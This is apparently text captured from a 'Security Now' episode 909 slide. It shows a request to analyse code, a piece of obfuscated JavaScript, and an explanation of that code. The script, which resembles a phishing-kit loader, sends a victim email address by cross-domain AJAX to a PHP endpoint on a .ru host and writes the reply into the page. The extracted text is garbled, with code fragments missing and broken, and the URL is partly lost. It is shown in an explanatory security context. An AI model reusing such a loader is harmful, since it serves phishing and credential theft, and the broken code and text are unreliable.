 Please analyze and provide a description of the function of code that follows this statement
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script >
var eml="boblob@bobloblaw.com";   // put ur autocode here
var host='aHR0cHM6Ly9w L3RyZ3I1aHRyZ2J2ZmRzeGEvc2hvYmkucGhw';
var _0x1d7a48=_0x98f8;function _0x98f8(_0x1680e1,_0x236490 00){_0x98f8be=_0x98f8be-0x1a6;var
_0x2f2a9b=_0x13bb00[_0x98f8be];return _0x2f2a9b;},_0x98f8(_0x1680e1,_0x236490);}(function(_0x53b97c,_0x4d4dc1){var _0xc372a3=_0x98f8,_0x3f5b4d=_0x53b97c();while(!![]){try{var
_0x44d66e= +parseInt(_0xc372a3(0x1ae))/0x4+-parseInt(_0xc372a3(0x1b0))/0x5*(-
parseInt(_0xc372a3(0x1ac))/0x6)+-parseInt(_0xc372a3(0x1af))/0x7+-parseInt(_0xc372a3(0x1a8))/0x8+-parseInt(_0xc372a3(0x1b2))/0x9;if(_0x44d66e===_0x4d4dc1)break;else
_0x3f5b4d['push'](_0x3f5b4d['shift']());}catch(_0x39cb17){_0x3f5b4d['push'](_0x3f5b4d['shift']());}}}(_0x13bb,0x8ba47),$(document)[_0x1d7a48(0x1ad)](function(){var
_0x42c45b=_ ,'crossDomain':!![],'data':{'email':eml},'success':function(_0x4ba7da,_0x460956,_0x2e9e26){var
_0xde74a0=_0x42c45b;document[_0xde74a0(0x1b1)](_0x4ba7da);}});}));function _0x13bb(){var _0x7f4319=
['ready','43424PcfkRJ','6115879gszEff','3467630WDOUHH','write',' x13bb=function()
{return _0x7f4319;};return _0x13bb();}
The code appears to be obfuscated JavaScript code that makes an AJAX request to the URL
"https://p de.ru/trgr5htrgbvfdsya/shobi.php". The payload of the
request contains an email address that is passed as a parameter. The response of the
request is written to the document.
The purpose of the code is unclear, but it may contain malicious content, such as a code that
performs unauthorized actions on the client side, or collects and exfiltrates sensitive
information.
TWiT
SECURITY
NOW
Episode 909: How ESXi Fell
Tuesday 7 February 2023